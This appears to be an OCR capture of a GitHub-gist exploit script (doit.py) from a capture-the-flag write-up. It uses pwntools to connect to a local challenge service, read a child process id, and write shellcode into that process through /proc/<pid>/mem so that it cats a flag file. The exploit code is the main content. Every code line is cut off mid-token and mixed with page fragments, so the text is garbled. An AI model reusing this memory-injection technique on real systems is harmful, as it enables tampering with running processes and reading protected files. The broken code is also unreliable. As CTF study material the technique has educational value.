
# connect to the site and get child pid
r = remote('127.0.0.1', 1337)
r.recvuntil('[DEBUG] child pid: ')
child_pid = int(r.recvline())
# this is the code to be injected into child. since the 
injection = pwnlib.asm.asm(pwnlib.shellcraft.cat('/home/
# assemble the code to be executed by parent.
# open child's memory for writing
payload = pwnlib.shellcraft.open("/proc/{}/mem".format(c
# get the file descriptor and seek.
# looking at the disassembled check_flag function, the i
payload += pwnlib.shellcraft.mov('r12', 'rax')
payload += pwnlib.shellcraft.syscall('SYS_lseek', 'r12',
# parent write to child's memory and inject our code
doit.py
payload += pwnlib.shellcraft.pushstr(injection)
hosted with ❤ by
GitHub
view raw
payload += pwnlib.shellcraft.write("r12", "rsp", len(inj
payload = pwnlib.asm.asm(payload + pwnlib.shellcraft.inf
doit:
	python doit.py